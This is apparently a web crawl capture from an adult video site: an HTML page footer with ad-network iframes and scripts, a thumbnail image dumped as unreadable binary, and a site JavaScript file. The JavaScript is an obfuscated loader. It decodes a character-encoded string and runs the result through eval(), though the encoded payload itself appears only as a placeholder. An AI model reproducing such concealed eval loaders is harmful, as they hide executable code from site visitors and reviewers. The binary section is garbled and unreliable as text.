<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457768?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">live sex cams</a>
            </div>
            <span class="footer-text">Copyright © 80svintagesex.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457769",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fe6c2e85bd740b5a2f0d93245fe2a62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://80svintagesex.com/thumbs/633/2705852733744944633_0.v1538732340
body_size: 10439
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� 9     !1AQ"a2q�#��B����3R�$br%4���              �� (       !1A"Q2aq���B���   ? �'�Mo=���q��W|�����#�h֐ʰ|�=��Z&�j7�(��ki\�$1���S�<�Vj�'���4�D��n.���eq�<4���pi�u�L�(���s!�d�	��H4<��X�3l�Z�cExZ��#&��n�M3ķF^Xs�}��郇�3A� )*��?ZDk�K1���' �?������z��e�-fC"0���K��Q�d���<Q��$�%},���SIho�i�M��X��K�ލ2��ޖ.ъ\"�H^i�A�c�S��_����� �r	 t�%�P$���%Y,P|Ԧ��������H@U�Hf�ҁy��0��u�ᐓ",%�j��̇�p��Lt>d���8��M\\��i��!������v�������z��JU����9���%�+̈:r�A��_Q>:t��w�`1���2Cz_��NN��{G�o��4��X?A�iy�Z+}2�dV �3���Fٽ][[�%�Q���;�j]�qGrm�;`W�|VOH)�߆I��>2k�Wr��
�����X�ٸsq	'Sn���<����`��Mӥv� %` �>@�^<A&�%���9���"9�(�ڇ}uL+ ��֙=�����s�	�� �)�!��f=�S_��Nu� 񱒅�V;
D�1]L;�#���z�gE$���m��jf��{�3�`		��z��~Eڈ��\t#�M�-��ꪬud�����ق��iE��c8��բ��b#a�lf��5�\E���2�c�y�ngV�c�?55y[i���2L����F�4hRNh����S7�1�+�d�em9Q��Nunb���<��~*S�@��RY�'%In #�u-͔�*��k�>�Cڂ�/�N��2X�0���8cԯ|��5le�Vԙ#��>��Y���{c<��(��b���~���[N��� �1�^����,�	ؒ�����M�1���B8v�Nͱxm�Ҁ�D� |�V�;��F���0��|�nƚ�+u(�3"�� �Z�(R��5�K�)S��Nk��\1���ҝ���Q1Ɯ3Ҟ�f��>z�"�?��^�*���Οރte�>�?o0��j\���O��$�J$ o���m��;,Jš"C�I�N���Xԅ�5E+t%�]�?��񻹦�,m��W;�>}�V�'��v�KHm��*�f#��}j���
�?>�����{�]�\� �jn�/+IB둊�8��M--� ��OCS�ݥ�U�
[~e#U�e��]�Nu)RLO������Y��I��t����q;��'����}�*�+L"KV�TĈ�=E
>j�Wyԑ�*��OcIUd���q<Q�(`9t����^$�{���5"� ~^���h4|�����i�gA/�<������PxT���1��}�����3�F�"�)N��F��w�7�f�F�e0Ϩ`�tJ�m�S�,���5��VFh��C+gp{�C��;k��Pܨ�;��W��sz8�f�k�� mNs�|R�Ws��݊�u/]�%�����eH�ކ�V��P�$�4��]���(s���6�gX��c�����9d(�kbAi=�k���U��g�����0�POO�P��8��t��3z^�TTcH̿=��� :D�09�A�s泟��enlű�6�J\V�3J���p�Ą3�u� �6�4����nu�<������Q�WL�$�ₒl-����ۍ��;V�8���L 8�*~V�(�1����.����5-eI�- �`y��G6X��͹C
�U���Fjmɓ�.Ft���%!#:��>��hh�ub?a]��"[k��rJ�íiUXq�TT���'���q����Vk��N�c	 ����H�s|�[���o��b��S��U��p����rH�CpU@��fn�3գ��� �8����0\�z��O�{�W�`�����.��������Җ����僐}*������/$<%Laa�i � ����3�4Sr4�~�JX��4v�9�B�aT$+��َ �+�*��R0ER;
�I�
�#���	]Xd��m���P�����k[2ť�Q��|V���7�"m
��`~���e�˄�#-ſ��"��{x��'{˗f�C�O���'�Z�_0��@�C'2$u�o��z�5˭���A��+�ۆ���[��u��U��ͤd�旱�1^F�jLt���"�U�~&�}k$R�T�����5�B_(�Wr7�MG:)\� ����q��m�Jg��Hb�$����VN�'�5�r����a���\�����+�t��6�!ܑ�4@����U�v��D
H��m�_;w�����*�>Tĩ�G�D{n����*�-�s�H��
6��ެ�-�h_P����H~L�O��顈�U�sM$��Հ�2�(�"�9�4ru���uݛ�Un\M.��b=*3�ޚ/����~I4&�%�խc/<)�e���&)n�=d�eui8�ӵQR�8����q4X���)X�Ď��/8r<F��,{������[ݣ�8�G��I2���B��߶hsYMlwuuFT��H� 4�I�)<�.���῅�Vu� i;��q���T�&Kaiwq��Xf�غZ�>­\��H�W ұ. ަ0=��fH� #n٩3�#�T␘u0��F�
u�Y�R0���]�ЯLC�����ߚ�{�sY��9��Ts����*�ɞ{���G�^,���z�n"������j'+9��J�`�Z�͌�?V�9��R�a>�� C<n�K�G��]���L��HƐ�d�w�Lߦ���~�4h����F�;��q	[�J.��'$mA�����Z����&��*�R�"�]<�������cU�2�S��@'�\*/_��r,���di����c�LuJT��H �z��}��i��H��	�2��������G�bC��񶏥�a1`��;d*����(V�$h�H�%`aFOM�S�DF��GR;X�$(��F�!?~�Nm��K�w����p6}�x��wl���f�Ǥ-S���H��D���p��l��s�ʍ�Ɇ�e8��'�D��0��8��ډa�m�=���^5j�X�C,A��#�1�@����K��E�-#��i��Ds8�胏�݄r�I�6w����ef�̏H�TG�=��yh��mq6:}�'���(5PW����K�rߖ,�^�S#;�q6�bP��OC�Yp4P�23���2����`z�â�8~��˨��� ���%ao�J�6�8��tc'�T>�20�)	?�/��̯o�`�)N�fx�0q(�\�`��{ot� Q�'�z"[rs]`�H5�X��/��Z:��!��wV�_��ϯ,nl�-g�H�T��?�:b�KDe�F./���8Q�A�``tK㿾N*Ć8�ve#S<�P��=�ԧ�s�*RB�]����.fa��߷Z�|7lǞ�k�V���呵�ed��38:�itZ��B4��5��eT�jՠ��w��3ɓ�=�E�wz?�0�t��o�M̊�(��K�$�~!�ɏ��:��=d�:�U�夆[�OOҽ�tyݮd�}E���Ėݣ��"��2��4��"����W��j�[����E9�3¬��p��|�{�t���=��+|�;��͸QE�I,�3�D����A�F��\Eqg�\���?)�|��7��01#
��l�R#�B)�Ci�g> ���Qq��ˆ�I�F �XSz.���\@�3� �z���#��P|�'���&�&�Ar�0.�}ǃE�<6��kQ�����HϨq�T�*tG,my>/���
���	��p�����Z�?��P�9$ r4c�dg]C�7��;q &F����x���D�p.W�+�{.Y�@����,�����<�O�9�Z/����sڬ�	�#qo�`/rO��*�Yp��7�hx�����A�Y'i����=�5Q�4۱ŷIj�X�=_^���H`ʳ��}��\�ZH�~�d��G�H�v:rq�^�ϖ�ƬK����PY���Od�:;�,^HXa�4�O�+��d�v�$*� P6�d��Ӄ9I���f`7!�3\� �F�A��Let���N�@��Y�ȥ��J�1�Z��>�l
���j�����̩�5ùAJw���\]�\u
4�<��Z�x���?�g�f�sa��F��֛��PE�nXu�J4�RGҋ~�ַxLrw�>j]� �\2�༑2�$GK���Uӵg4��h^�ุU���pӮ0����ֻ��@\�*y���_��x��oڇ�� �wm��s�R�7Q"�( ���Zg��mԑ�:�D����� �Ө�؊g���U{���XO�8cY]�&�0!�oH�[�9	p���`�9W��U(����:�n��Svs�V�o.KL�N4�=3D�vt��Tc'�� ��/���7�2𫱬H�P��1�Ը�6��F!T%ec��\�~�YyE�Qh�<he��-����/qo��H��t����Lm.�7q۬
B.Q{gɭ�\�k8����N� ʴ���� 2�
����.g_������WN�:V`ʲ"Z���ܶ��tdW9\����5h�ũY��� oU"l��:��n1\χ�C杂r��)��א�SE*��ڣ�C`߇k�뻨��T��,m�{e ���*���>\�~}� �"ȿ�m��C����a����h"����R����@�9V �9eΣ���Y:F[��4�w?���*�� ������9 8`���4I�h�׊Y�o3���W��)㷶����Ap��1��ģIb[8Q�Uk+��1���W�03K&bsd��~8�7����2Sژ�����VՑ��?��Z8�6��t[ĨX[�GK��1�q��1[��0.p	���-�G4��=�BK�Һ��w�֧�c�;ʚKI�������`�mQ8�h���?��Њ�ud�Y9,#��r:uc��?�/<q��:�_��ռQ�E�{̍ud0�:�7�h�gF���ԝ���u�[K�@df�\�%�
���SVkG:{'��m'�G��cV��n��(�2���n�͙ZRFt8�铠F�<Q彌�#բ�tğ���ބx��"�j<<f5\��8�3(�$��;�&�$�ٜ�����igTf���i���2#��f���Onot�ɑ��΢ƺ<��D@�sS�d<�������a�у�WV�rF^Sj���t���56zP�ɵ�4Ifޭ�o��{��a��Q>wO	��<JC����"�#�'!Yp3�ׂ��@ ;{��g7�\<���V������P;����jiE�e1�C�����̯q'�2����u?�}�c�L����%A��|R��"a�H��cR �W9�N*��@�C�F�ִ���MG"�|oE� �I�m�)�'�"(�7y�Z+r��{i{�m� �j�IG�$����-�����a�ѽ�Zh����\~*�5je�Y)��X����L2��spz����-�/ ��J;u�cq���T�=@���A]��%�6=Tډ�<��kD���,=��[�e����H��d%7-1أ(�6;��1r�+i`r0(.�M�Q"���F�c�����U]C����H�NGN%[PF7R0�q�'IXg�� ʅcL�$�b�3���gɤ*�����4�q_�si����m�Dv�I�6��������m�h��pL)۵Z|�]E�`#a�i�x:C�Z���X��9���a��=�3�i~����i�Cu� 4+X8���,c�:�� ��v��	�Jv��[��4�MHĄd��L����4ȇf��P�ea�� ��8��hVwWpYT� �*H�EKb��ig�2�}�Q��s qm"��ad��EVE\�}E)r�urd�sA�+ݼO	�XyQF��H��3�*�v�`6���E�#�R�]����F
�����^ �E�N��MI�T�-�p�c >i�]�ҁ�;kv!B #}��n��H��hV�.oBG�@�e8�Vm �{S�[
G֍�(�g!	�Zv(�T,7��NZg���@�T�yQM ���=S��+4=8�Ӟ	qd<��X��}9�E?a��r�Fe�G�P:c}X�1�j���g���S����aT�5�=J�A�8��>}H�'���e�+���c�ZG�S��
牓�xѵ���G�6���KTQ�vK� q\�μ�|PQ��qқ��O2�O����;�~�J��9:�>��ZA�gQo�� Vb���@e��8��9#9gbv\g|�q�[�ax_7-����Y�_?ʵv�G�  ;
�H�n��eJi4脂 +�"Ge�)�D�[� ���b)�&Y�Z2�,S(;y���ɦ~s����=ŭɸ�)�׏��#���H�ޖR�?ZM>p�X�XшV �bv'\n�4�2h��(:6�[{�yH�S0� x����/��0��KP�3D��Z52�d�sV�i��1pX���ׅ�01E��Z��H�I�8s\Ӈ��mw�P=��6*X��9�d�f#mC;d�Y�v�Yy'��^IR�Kw �I9�� d =�l�ZwT��Ya �ӡ?A�S����60o��,�B��s§W%F�ϝ��M]�yH�:e?)�*98u����3��d9S�� ʒ?|P�]#3ت�c��ͫy]��%�n���XФ/��o��+w��H �!qpz�?⪶Iƈ��vI$YoW�W:�Þ��Q�>$��W.���+��{i�� n�[`�-p���+�W��C�\��������p݌u���#q܂:�Ve"���`���K��Cn���K}	=��ĸ��u5B+X^0g�=t�����p�����քx��� �B�/Zu&I�3�#eoag�%IĄo�Q��[� v�:)pF�#|��q޺"�Z9��ԉ�6r]J�RD�I'$�Q�N�� K�� 2|V��x�Th����K�6���j��jfۀ�5�[�J��å'�w^������[H������Y;�̻�kRa��H T��B�_A�/�@(�I��¯�zv��U.�s{ Ԗ��Lcˑ��V4����V���L��ۨ��}j����v�l�0�V	;}�\���[HLrQ����Z��(Q�!ps����V�K=Ƥԇ�W��>���R�v�8�-�����L�T�*ť���|#�2\.r�R0z��J~"[l�-�_ϩ�
숧d��|�aY��j�����k�f�w��������oQ��H��ȟn�T���3��� d����c9�Q8�ė<U#�FX��3��o@Q�{o�/��d�Lj�8'&�G��̕��ړ��sHn+8�} �&�U@�N�rl^�/�+!�n�H�J�!s4���O�S��W�3�{�෎8� 5��oA�\B0���#Ԭ:�ꈤ�F��� �^��5��ٵ{��ru� ���_�͒y%�u��;��\9l��N6B�`Ӑ�k-�B@�lq��l�e1�E������h�ʌF���}�g�hS�r.�n,a�d��[��O�޺��C��@8���Y$p	�����բY �ȕ�W�v�ۨ�n�R�ٛ�7�pL��ewӣ^�c��������v���i}\����18E��G��*oD{�+" ��0o�|u�_�3��k��KvD���Q�m����ǂ�[����(hf�)��`�'�3�� n��P+�N:C?�6q!I�hdla4�f���4կÜH1�N#���E,�{�ҍ��3i���C!���/��	��+}L�����*^���O{��𰉘�� �#ǚ�߈]JF�i�v*��q��+��6��p(����U�{�_J�������9�A�*���;S=[$�F��qH�-J�Xď?3�D�,p��<uĜsAf|h�F�� )��#ڊ*%��)Ǐ'?ʧq�nVu����z��j�Aɓ�� {4V�O�R�.U[o�m��i��i�G����O�J���o=�7�}9�����\�+���k)c���Ye-�1�a����?A����WB��H��������lm���YP��1�n;���q#1 ��wң��4;�5�d�����"�ӹ��Q}I�佳�g[,�v�n0���g��ԧ�袍S�i�bQ����ԋe!������ĤE�W�w�-9�Ɇ- q:�*������'ੇ���#p�#�Ʃ��7lo��� ���0�<>Y&S���a�����R�{)A���.�H53��xX��a����h=�:��^��!�7��P��R��JN������;�?�$��M��+����ec]B��E���{[k{h�F��vQR��[�H1�5�ov�lkX�-��vOzR[�:�*�N��Q!I?J��/&�.a����2�+$��`81�5��_E!H1ˍzs˟8�|6�5�;���n;����!�6Y���V� ���`�ry�1�#�ۥ�t���� &�:8��A�J���:�`��h���rc�$��7���3�K�Y�c�^H��T�Q�:-�6re���kb�zCǣ',1���N�qb9�8�Q[�dP�e��9���A�DS$�Q�
���~�m,V�+�]��;u�ވ����1�U]�c����]l��v�/�0�����)b,#� s�qY��&�{O�C"4.�8�"� =��\/�Gs"E-�*Q��_K�w5\SwM�(��U°3�t8 �ڹ�P��]�U�W����X����NE�?�\�}P� �s������!����;��CK{q"HR6�?.��U>m=��+#i*7"�ވ�*C3��� V`�*�ޚ���J�#�/R�&�A'�'�Mh[��G�hmP� l�Z�Ÿuܱ�ݴs��B�lȎ�U�����ԑM�j��Ƥ8.��o�F��>h�Ȣ4w9!�ҵ���/a/F�n#*H�'����*q1!�"���:'�RJ����[�O����u�Vs#���Z[X��,(�;uQ��i��ʩY����3�����2�o�C�i�:Y�>g=Ϛ�Y~������A;o�ּ0�5�q�07s�~��,f�YY���m#`�m���3��hEٻ�M7L���]���Ʊ�9��� �kU��C����ְ�6�����X��h�n�l�hm�Q��� ��k�����p���&�e�N	=�1��M�����nkz\�9?��o/��Z�1�]��a�y2�I���%���¹KK��v��y��@?�*M�r�w���)ncBۀ:t���<ۇ\D�����|��z�Q�kDj��S@c  ��{}���}%�ȶ���CzU&����\U�U#Kkl��(ߌb���#K(�(�43@�u�Zqar�L ���l��5����\�,���,���3�I�3]��m�B�č%�F1��6���v�'"=<�� ���j��:q��k����F��c�A<G�t�`0}��͚���6e�	+ȣ���� �Vm{!7zEK)`�w���h�Sc��Ջ{� ��0��;{}�V�D�Y��� ��E�J�6����ޓ[e{Ki���+�_����.���% ʒ}�P��u,d$�m,r���Rh�+1;�� �1ߵ{6�AfVe\������4k*t��J��C$�<�v!FZ���Y`�7bs�����ZHLڕ��;������$�Ъ�)c����P�K�q$c���L6�E �4ᠴeV�k v����i~E���p��g��9ښR��e����(XJ���� ���q���.6;n�(�� �r�@=+�@��~�+�ydR���؞�k@�0m��w\9r���^r�J��HT��-� �`Pft�c#S���w��Rј�l!oK:�
4f�� �,�u1�XlF1��й�(F�9�p��� 8$��v�-�	n�֑��X��w�h�L>�|����F� Pw+�*�O  ���Z�*��;��&C/Q���t�t#e��~�|���^l�Ud<�=5v�]��9@;/@~���pJ�gT`� b���m�Ub�|�4�!�D��@Ķ^��.�+�bw��FA�JW$�'�5�Тڬ������d}bHZF$���zW��$(�Hh�` 1�1ڵ��`s!
���q�j=�	.�WE!�;�E2b4w1�22�H?J��ym��dt���0�
j�[�^�b�X��5}����IdEc�X���Ҟ��E�I5Aۮ+&e�����_ޗx�5X�@R�qE����J��5v߭�C��TI�K�[8�<�0����u��%�Go�+!������Ln)�J@.X�OqZ��t!P���c�R����diM$o��z�S�\��H�;�E� �����2FH�h���������u`�s�����

--- FILE ---
content_type: application/x-javascript
request_url: https://80svintagesex.com/js/lvtMWyC6NbYNWDmae.js
body_size: 22157
content:
function ytpm(ejgktanruc){var pshz='Z';var lqdli='A';var oitfqzzs=[];var esqqkfz=new RegExp('['+lqdli+'-'+pshz+']');var jdxqesodm=ejgktanruc.split(esqqkfz);for(var i=0;i<jdxqesodm.length;i++){oitfqzzs.push(String.fromCharCode(parseInt(jdxqesodm[i],18)/(64)));}eval(oitfqzzs.splice(1,oitfqzzs.length).join(''));}ytpm('[base64]'); 
     